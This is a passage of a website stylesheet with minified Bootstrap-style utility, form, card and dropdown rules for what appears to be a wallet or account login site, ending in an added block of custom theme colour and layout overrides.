1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media(min-width:1350px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}body{font-family:Work Sans,sans-serif;color:#213440}body.menu-open{overflow:hidden}b,h1,h2,h3,h4,h5,strong{font-weight:600}a{-webkit-transition:all .3s;transition:all .3s}a:hover{text-decoration:none}h1{font-size:55px;line-height:1.27}h1,h2{margin:0 0 40px}h2{font-size:44px;line-height:1.36}h3{font-size:35px;margin:0 0 40px}h3,h4{line-height:1.43}h4{font-size:28px}h4,h5{margin:0 0 20px}h5{font-size:24px;line-height:1.25}h6{font-size:20px;line-height:1.5;margin:0 0 20px}p{margin:0 0 25px}small{font-size:14px;line-height:1.43}@media(max-width:768px){body{font-size:14px}h1{font-size:35px}h1,h2{line-height:1.43}h2{font-size:28px}h3{font-size:24px;line-height:1.25;margin-bottom:20px}h4{font-size:20px;line-height:1.5}h5{font-size:16px;line-height:1.25}h6{font-size:14px;font-weight:400;line-height:1.43}small{font-size:12px}}.text-left{text-align:left}@media(max-width:768px){.text-md-left{text-align:left!important}}@media(max-width:992px){.text-lg-left{text-align:left!important}}@media(max-width:1350px){.text-lg-left{text-align:left!important}}@media(max-width:576px){.text-sm-left{text-align:left!important}.phone-prefix{width:40%}select.form-control{padding:0}.form-control{font-size:16px}.phone-input{width:59%}}.text-center{text-align:center}@media(max-width:768px){.text-md-center{text-align:center!important}}@media(max-width:992px){.text-lg-center{text-align:center!important}}@media(max-width:1350px){.text-lg-center{text-align:center!important}}@media(max-width:576px){.text-sm-center{text-align:center!important}}.text-right{text-align:right}@media(max-width:768px){.text-md-right{text-align:right!important}}@media(max-width:992px){.text-lg-right{text-align:right!important}}@media(max-width:1350px){.text-lg-right{text-align:right!important}}@media(max-width:576px){.text-sm-right{text-align:right!important}}.text-white{color:#fff!important}.text-grey{color:#9aa6af}.text-white-transparent{color:hsla(0,0%,100%,.7)!important}.text-font-blue{color:#9aa6af!important}.text-title-xl{font-size:60px;line-height:1;margin:0 0 20px}@media(max-width:992px){.text-title-xl{font-size:45px}}@media(max-width:768px){.text-title-xl{font-size:30px}}.text-title-md{font-size:35px;line-height:1.43;margin:0 0 10px}.text-title-sm{font-size:28px;line-height:1.43}.text-title-xs{font-size:24px;line-height:1.25}.text-p-lead{font-size:18px;line-height:1.6}.text-p-lead.is-opaque{opacity:.7}@media(max-width:576px){.text-p-lead{font-size:16px}}.text-accent{color:#00c454}.text-secondary{font-size:14px;line-height:1.43;color:rgba(33,52,64,.5)}.text-white{color:#fff}.text-opaque{opacity:.56}.text-sm{font-size:14px}.header-main{margin-bottom:40px}.header-main .row:after{content:"";display:block;width:100%;margin-left:15px;margin-right:15px;height:2px;background:hsla(0,0%,100%,.24)}.header-main.is-fixed{position:fixed;top:0;left:0;width:100%;z-index:1000;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-box-shadow:0 10px 25px 0 rgba(0,0,0,.1);box-shadow:0 10px 25px 0 rgba(0,0,0,.1)}.header-main.is-fixed.is-visible{-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateY(0);transform:translateY(0)}.header-main.is-fixed .row:after{display:none}.header-main-logo{max-width:160px;margin-right:45px;height:auto}.header-main-logo.small{max-width:150px}.header-main-logo.small.center{margin-right:0}.header-container{max-width:1360px}.header-container>.row{height:79px}.header-nav{font-size:14px;font-weight:500;letter-spacing:.4px;text-transform:uppercase}.header-nav a{color:#fff;padding:13px 22px}.header-nav-main{display:inline-block;font-size:14px;font-weight:500;letter-spacing:.4px;text-transform:uppercase}.header-nav-main a{display:inline-block;color:hsla(0,0%,100%,.7);padding:26px 12px;border-bottom:2px solid transparent;border-top:2px solid transparent}.header-nav-main a.is-active{color:#fff;border-bottom:2px solid #fff}.header-nav-main a:hover{color:#fff}.header-trigger{display:inline-block;padding:26px 12px;cursor:pointer}.header-nav-mobile{position:relative;-webkit-transition:all .3s;transition:all .3s;position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;z-index:-100}.header-nav-mobile.is-active{opacity:1;visibility:visible;z-index:1000}.header-nav-mobile a{display:inline-block;margin:5px 0}.header-close{position:absolute;top:0;right:20px}.header-divider{display:inline-block;width:2px;height:40px;background:hsla(0,0%,100%,.2);vertical-align:middle;margin-left:18px}.page{min-height:100vh;min-height:calc(100vh - 119px)}.page-full-bg{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1}.page-banner{position:relative;padding:100px 0 350px}@media(max-width:992px){.page-banner{padding-bottom:220px}}.page-banner-waves{position:absolute;bottom:0;left:0;width:100%}.page-section{background:#fff;padding:20px 0 80px}.page-section-partners{background:#fff;padding:150px 0 200px}.page-section-create{position:relative;background:#fff;padding:60px 0 80px}.page-banner-tablet{position:absolute;right:0;top:60px;z-index:10;-webkit-animation:floating 5s infinite ease-in-out;animation:floating 5s infinite ease-in-out}@media(max-width:1350px){.page-banner-tablet{max-width:600px}}@media(max-width:1050px){.page-banner-tablet{max-width:450px}}@media(max-width:992px){.page-banner-tablet{display:none}}.page-image-set{position:absolute;right:0;top:-30px}@media(max-width:992px){.page-image-set{position:relative;top:0;text-align:right;margin-right:-15px}}.page-banner-phone{position:absolute;top:218px;right:30px}@media(max-width:768px){.page-banner-phone{top:50px;max-width:100%}}@media(max-width:1350px){.page-banner-browser{max-width:600px}}@media(max-width:992px){.page-banner-browser{max-width:100%}}.form-card{background:#fff;border-radius:5px;padding:45px 50px 50px;margin-bottom:100px}@media(max-width:768px){.form-card{padding:45px 20px 50px}}.form-title{font-size:28px;margin:0}.form-subtitle{font-size:14px;color:#9aa6af;margin:0 0 20px}.form-group{position:relative;margin-bottom:20px}.form-group.has-fancy-label{background:#f2f6f7;border-radius:5px}.form-group.has-fancy-label .form-control{position:relative;z-index:1;background:0 0}.form-group.is-focused .form-fancy-label{left:calc(100% - 25px);-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}@media(max-width:992px){.form-group.is-focused .form-fancy-label{display:none}}.form-control::-webkit-input-placeholder{color:rgba(33,52,64,.5);opacity:1}.form-control::-moz-placeholder{color:rgba(33,52,64,.5);opacity:1}.form-control:-ms-input-placeholder{color:rgba(33,52,64,.5);opacity:1}.form-control:-moz-placeholder{color:rgba(33,52,64,.5);opacity:1}.form-control:focus{border:1px solid #d9ddde}.form-control.has-error{color:#ff3b48;border-color:#ff3b48}select.form-control{text-indent:20px}.form-fancy-label{-webkit-transition:all .3s;transition:all .3s;color:rgba(33,52,64,.5);font-size:18px;position:absolute;top:50%;left:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:0;line-height:1}.form-checkbox{font-size:18px;cursor:pointer;margin-bottom:1rem}.form-checkbox input{visibility:hidden;position:absolute}.form-checkbox input:checked+span:after{opacity:1}.form-checkbox span{position:relative;display:inline-block;height:24px;width:24px;border-radius:5px;background:#f2f6f7;vertical-align:middle;margin-right:5px}.form-checkbox span:after{height:12px;width:12px;border-radius:3px;opacity:0}.form-label{font-size:18px;display:block;color:rgba(33,52,64,.5)}.form-row{margin-right:-6px;margin-left:-6px}.form-row>div{padding-left:6px;padding-right:6px}.form-file{display:block;position:relative;background:#f2f6f7;border-radius:5px;height:60px;cursor:pointer;margin-bottom:1rem}.form-file.is-chosen .form-fancy-label{display:none}.form-file.is-chosen .form-fancy-label:last-child{display:inline-block}.form-file .form-fancy-label:last-child{display:none}.form-file input{visibility:hidden}.form-file .btn-link{position:absolute;right:25px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:18px}.form-error{display:block;color:#ff3b48;margin:-15px 0 16px;font-size:14px}.form-password-strengh{font-size:14px;margin-top:-10px;color:rgba(33,52,64,.5)}.form-password-strengh.is-weak span{color:#ff3b48}.form-password-strengh.is-weak .form-password-strength-slider span{background:#ff3b48}.form-password-strengh.is-normal span{color:#ffd633}.form-password-strengh.is-normal .form-password-strength-slider span{background:#ffd633}.form-password-strengh.is-strong span{color:#00c454}.form-password-strengh.is-strong .form-password-strength-slider span{background:#00c454}.form-password-strength-slider{position:relative;display:inline-block;width:96px;background:#f2f6f7;border-radius:5px;height:3px;vertical-align:middle;margin-left:5px}.form-password-strength-slider span{display:block;position:absolute;top:0;left:0;height:100%}.form-code-parts .form-control{padding-left:0;padding-right:0;text-align:center}.btn-main,.btn-opaque,.btn-secondary,.btn-white{text-transform:uppercase;font-size:14px;font-weight:600;padding:18px 40px;border-radius:5px}@media(max-width:768px){.btn-main,.btn-opaque,.btn-secondary,.btn-white{padding:15px 30px;font-size:14px}}.btn-main{position:relative;color:#fff}.btn-main span{position:relative;z-index:2}.btn-main:hover{color:#fff;-webkit-box-shadow:0 0 0 0 rgba(59,174,73,0);box-shadow:0 0 0 0 rgba(59,174,73,0)}.btn-white{color:#00c454;background:#fff;-webkit-box-shadow:0 11px 20px 0 rgba(0,0,0,.06);box-shadow:0 11px 20px 0 rgba(0,0,0,.06)}.btn-white:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);color:#00c454}.btn-opaque{background:hsla(0,0%,100%,.16);color:#fff;-webkit-box-shadow:none;box-shadow:none;font-size:14px;padding:18px 28px}.btn-opaque:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);color:#fff}.btn-ghost{color:#fff;font-size:14px;font-weight:600;padding:12px 18px;border-radius:5px;background:hsla(0,0%,100%,.16)}@media(max-width:576px){.btn-ghost{background:hsla(0,0%,100%,.1);padding:9px 12px;font-size:12px;letter-spacing:.3px;text-transform:uppercase}}.btn-ghost:hover{color:#fff;background:hsla(0,0%,100%,.5)}.btn-block{display:block;width:100%}.btn-secondary{background:#d4f2de;-webkit-box-shadow:none;box-shadow:none;border:1px solid transparent}.btn-small{font-size:12px;padding:10px 19px}.success-content{min-height:100vh;min-height:calc(100vh - 70px - 135px);text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.success-content>.container{margin-top:-120px}.success-content img{display:block;width:168px;margin:0 auto}.success-content h1{font-size:35px;color:#fff;margin:0 0 12px;line-height:1.43}.success-content p{font-size:18px;color:hsla(0,0%,100%,.56);margin:0}@media(max-width:576px){.success-content img{width:80px}.success-content h1{font-size:26px}.success-content p{font-size:16px}}.feature h3{font-size:20px;line-height:1.5;margin:0 0 8px}.feature p{color:#9aa6af;font-size:14px}.feature-long{position:relative;padding-left:58px;padding-top:4px;margin-bottom:32px}.feature-long p{font-size:14px}.feature-long svg{position:absolute;top:0;left:0}.footer-main{padding:30px 0 20px;font-size:14px}.footer-links li{display:inline-block}.footer-links li:not(:last-child){margin-right:30px}.footer-links a{color:#9aa6af}.footer-links a:hover{text-decoration:none}@media(max-width:576px){.footer-links li{display:block;font-size:16px;margin:0 0 12px}.footer-links li:not(:last-child){margin-right:0;padding:0}.footer-links li:not(:last-child):after{display:none}}.card{border-radius:5px;background:#fff}.card.has-width-limit{max-width:600px;margin-left:auto;margin-right:auto}.card-tabs{-webkit-box-shadow:0 2px 15px 0 rgba(112,128,150,.1);box-shadow:0 2px 15px 0 rgba(112,128,150,.1);position:relative}.card-tabs:before{bottom:80%;left:0;width:100%;height:30px;background:#fff}.card-tabs a{position:relative;display:inline-block;font-size:18px;color:rgba(33,52,64,.5);line-height:1;padding:26px 20px}.card-tabs a:hover{color:#213440;text-decoration:none}.card-tabs a:after{-webkit-transition:all .3s;transition:all .3s;opacity:0;bottom:0;left:0;width:100%;height:3px;background-image:linear-gradient(269deg,#266edc,#00c454)}.card-tabs a.is-active{color:#213440}.card-tabs a.is-active:after{opacity:1}.card-padding{padding:50px}@media(max-width:768px){.card-padding{padding:50px 25px}}.card-negative-margin{margin-left:-50px;margin-right:-50px}@media(max-width:768px){.card-negative-margin{margin-left:-25px;margin-right:-25px}}.card-coming-soon{padding:160px 0 200px;font-size:18px;color:rgba(33,52,64,.5)}.card-steps{position:relative;margin:50px 0 22px}.card-steps.is-active .card-steps-shape:before{width:100%}.card-steps.is-active .card-step.step-2{color:#213440}.card-steps-shape{position:relative;height:50px;overflow:hidden;background:#f2f4f5}.card-steps-shape img{display:block;height:50px;width:auto;z-index:2}.card-steps-shape:before{-webkit-transition:width .4s;transition:width .4s;z-index:1;left:0;top:0;height:100%;width:50%;background-image:linear-gradient(233deg,#266edc,#00c259)}.card-step{position:absolute;top:10px;left:50%;text-align:center;font-weight:700;line-height:1.2;color:#dce2e4;z-index:3}.card-step.step-1{margin-left:-154px;color:#213440}.card-step.step-2{margin-left:34px}.card-step span{color:#fff;display:block;font-size:24px;margin-bottom:20px}.card-after-links a{display:block;color:#fff;font-size:18px;line-height:1.33;padding:3px 0}.card-after-links a:hover{text-decoration:none}.card-portfolio{position:relative;padding:20px 20px 20px 100px;min-height:100px;-webkit-box-shadow:0 10px 25px 0 rgba(112,128,150,.1);box-shadow:0 10px 25px 0 rgba(112,128,150,.1)}.card-portfolio>svg{position:absolute;top:20px;left:20px}.cards-portfolio .slick-list{margin:0 -15px;padding-bottom:25px}.cards-portfolio .slick-slide{margin:0 15px}.card-portfolio-dots{text-align:center;margin:-15px -6px 0}.card-portfolio-dots button{display:none}.card-portfolio-dots li{display:inline-block;cursor:pointer;height:2px;width:63px;background:rgba(154,166,175,.3);margin:0 6px}.card-portfolio-dots li.slick-active{background:#708096}.card-portfolio-dots.is-white{text-align:left}.card-portfolio-dots.is-white li{width:40px;background:hsla(0,0%,100%,.25)}.card-portfolio-dots.is-white li.slick-active{background:#fff}.card-u2f-images{margin-top:55px;margin-bottom:25px}.card-u2f-images img{display:inline-block}.card-u2f-images .text-secondary{max-width:180px;margin:15px auto 25px}.card-number{position:relative;display:block;margin-left:auto;margin-right:auto;width:45px;height:45px;border:1px solid #e9e9e9;border-radius:50%}.card-trezor{padding-top:20px!important;padding-bottom:20px!important;position:relative;background-image:linear-gradient(256deg,#266edc,#00c259);color:#fff;border-radius:0 0 5px 5px}.card-trezor h2{font-size:20px;line-height:1.5;margin:0}.card-trezor p{font-size:14px;font-weight:lighter;margin-bottom:10px}.card-trezor p strong{font-weight:700;display:block}.card-trezor img{position:absolute;bottom:-20px;right:70px}@media(max-width:550px){.card-trezor img{display:none}}@media(max-width:768px){.card-portfolio-dots li{width:30px;height:4px}.card-portfolio{padding:15px}.card-portfolio>svg{width:45px;height:auto;position:static;display:block}.cards-portfolio .slick-list{margin:0 -6px}.cards-portfolio .slick-slide{margin:0 6px}}.icon-btc,.icon-cpc,.icon-eur,.icon-ogc{border-radius:50%}.icon-ogc{-webkit-box-shadow:0 8px 10px 0 rgba(253,212,60,.37);box-shadow:0 8px 10px 0 rgba(253,212,60,.37)}.icon-cpc{-webkit-box-shadow:0 8px 10px 0 rgba(128,64,231,.2);box-shadow:0 8px 10px 0 rgba(128,64,231,.2)}.icon-btc{-webkit-box-shadow:0 8px 10px 0 rgba(249,148,0,.2);box-shadow:0 8px 10px 0 rgba(249,148,0,.2)}.icon-eur{-webkit-box-shadow:0 8px 10px 0 rgba(38,110,220,.32);box-shadow:0 8px 10px 0 rgba(38,110,220,.32)}.section-news{padding:300px 0 100px;position:relative;overflow-x:hidden}.section-news-waves{position:absolute;top:0;left:0;width:100%;-webkit-transform:translateY(-10px) rotate(180deg);transform:translateY(-10px) rotate(180deg)}.news-card{background:#fff;border-radius:8px;-webkit-box-shadow:0 10px 25px 0 rgba(0,0,0,.1);box-shadow:0 10px 25px 0 rgba(0,0,0,.1)}.news-card h6{margin-bottom:15px}.news-card-img{height:168px;background:#9aa6af 50% no-repeat;background-size:cover;border-radius:8px 8px 0 0}.news-card-body{padding:20px 30px 30px}.news-card-link{color:#00c454;text-transform:uppercase;letter-spacing:.4px;font-weight:700;line-height:1.2}.news-slider-holder{height:450px;width:100%;position:relative}.news-slider{position:absolute;top:0;left:0;width:140%}.news-slider .slick-list{margin:0 -15px;padding-bottom:25px}.news-slider .slick-slide{margin:0 15px}@media(max-width:992px){.news-slider{width:100%}.section-news{padding-top:200px}}@media(max-width:768px){.section-news{padding:80px 0}}.dropdown-header-btn{display:inline-block;padding:13px 20px;text-transform:uppercase;font-size:14px;font-weight:600;line-height:1;letter-spacing:.5px;color:#fff;cursor:pointer}.dropdown-header-btn:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.dropdown{display:inline-block}.dropdown-menu{border-radius:5px;background-color:#fff;-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.07);box-shadow:0 5px 20px 0 rgba(0,0,0,.07);min-width:82px;border:none;margin:0;padding:22px 30px;text-transform:uppercase;letter-spacing:.5px;font-size:14px}.dropdown-menu a:not(.btn-secondary){display:block;padding:7px 0;color:#9aa6af;font-weight:600}.dropdown-menu a:not(.btn-secondary):hover{color:#00c454}.dropdown-header-btn{background:0 0;border:none;padding-left:0;padding-right:0}.dropdown-header-btn.is-opaque,.dropdown-header-btn.is-opaque:active,.dropdown-header-btn.is-opaque:hover{background:hsla(0,0%,100%,.2);border-radius:5px;padding-left:20px;padding-right:20px;margin-left:15px}.dropdown-header-btn svg{display:inline-block;fill:#fff;vertical-align:middle;margin-left:8px;margin-bottom:2px}.dropdown-header-btn:focus,.dropdown-header-btn:hover{background:0 0;color:#fff}.page.no-menu{padding-top:100px}.footer-bottom{text-align:center;font-size:18px;font-weight:300;margin-top:10px}.error-image-wrapper{text-align:center}.error-number{font-size:200px;line-height:.8}.mobile-label{display:none;font-size: 1rem;}.checkbox-label{float:right;font-size: 1rem;line-height: 2rem;}@media(max-width:992px){.mobile-label{display:block;margin-bottom:3px}.form-fancy-label{display:none}}
+.page-full-bg,.error-page {
+	background:rgb(240, 243, 244);
+	opacity: 1;
+	background-size: cover;
+}
+
+.gcu-header{
+	display:none;
+}
+.form-checkbox span:after,.btn-main,.btn-main:hover {
+	background: #0151ad;
+}
+.checkbox-block a,.checkbox-block a:hover,.btn-secondary,.footer-links a:hover, .error-page a,.error-page a:hover {
+	color: #0151ad;
+}
+
+.btn-secondary:hover {
+	color: #0151ad;
+	border-color: #0151ad;
+}
+
+.header-main.is-fixed{
+	background: #8F895B;
+	opacity: 1;
+	background-size: cover;
+}
+
+.header-nav-mobile{
+	background: #0151ad;
+	opacity: 0.9;
+	background-size: cover;
+}
+
+.container a{
+	color: #0151ad;
+}
+
+.container a.btn-main{
+        color: #fff;
+}
+
+.card-after-links a{
+	color: #8F895B;
+}
+
+linearGradient#background-color,linearGradient#background-color-u2f,linearGradient#background-color-u2f-2 {
+	--color-stop-1: #8F895B;
+	--color-stop-2: #8F895B;
+}
+
+.cookieinfo-close {
+	background: #209bcb!important;
+}
+
+.cookieinfo a{
+	color: #8F895B!important;
+}
+
+/*CUSTOM*/
+footer.footer-main{
+	background: none;
+	color: #8F895B;
+	display:none;
+}
+
+
+.footer-bottom{
+	text-align: right;
+}
+
+h1.gcu-header {
+	font-weight: 600;
+	color: #8F895B;
+	font-size: 28px;
+	padding-top: 3px;
+}
+
+.form-checkbox span:after,.btn-main,.btn-main:hover {
+	font-size: 20px;
+}
+
+.header-main-logo.small {
+	max-width: 300px;
+}
+
+.form-checkbox span {
+	display: none;
+}
+
+@media (max-width: 768px){
+.header-main-logo.small {
+		max-width: 150px;
+	}
+
+	h1.gcu-header {
+		font-size: 20px;
+		margin-bottom: 10px;
+	}
+
+.page.no-menu {
+		padding-top: 30px;
+	}
+
+.card.has-width-limit {
+		max-width: 600px;
+		margin-left: auto;
+		margin-right: auto;
+	}
+
+.card.has-width-limit{
+		margin-top: 1rem!important;
+	}
+}
